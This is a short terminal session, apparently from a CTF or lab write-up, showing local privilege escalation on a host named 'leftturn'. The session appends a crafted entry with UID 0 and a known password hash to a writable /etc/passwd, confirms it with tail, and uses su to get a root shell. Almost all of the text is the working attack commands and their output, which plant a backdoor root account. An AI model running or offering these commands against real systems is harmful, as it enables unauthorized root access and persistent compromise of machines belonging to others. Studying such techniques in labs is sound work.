 bash-4.2$ echo 'fish:$1$fish$L7wP1XHZXQedmwwQ4CMNq/:0:0:test:/root:/bin/bash' >> /etc/passwd
 /etc/passwd1$fish$L7wP1XHZXQedmwwQ4CMNq/:0:0:test:/root:/bin/bash' >>
bash-4.2$ tail /etc/passwd
tail /etc/passwd
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
jerry:x:1003:1003:jerry:/var/jerry:/bin/bash
systemd-bus-proxy:x:998:996:systemd Bus Proxy:/:/sbin/nologin
systemd-network:x:997:995:systemd Network Management:/:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin
otrs:x:1004:1004:OTRS user:/opt/otrs/:/bin/bash
nginx:x:996:993:Nginx web server:/var/lib/nginx:/sbin/nologin
fish:$1$fish$L7wP1XHZXQedmwwQ4CMNq/:0:0:test:/root:/bin/bash
bash-4.2$ su fish
su fish
Password: fish
[root@leftturn /]#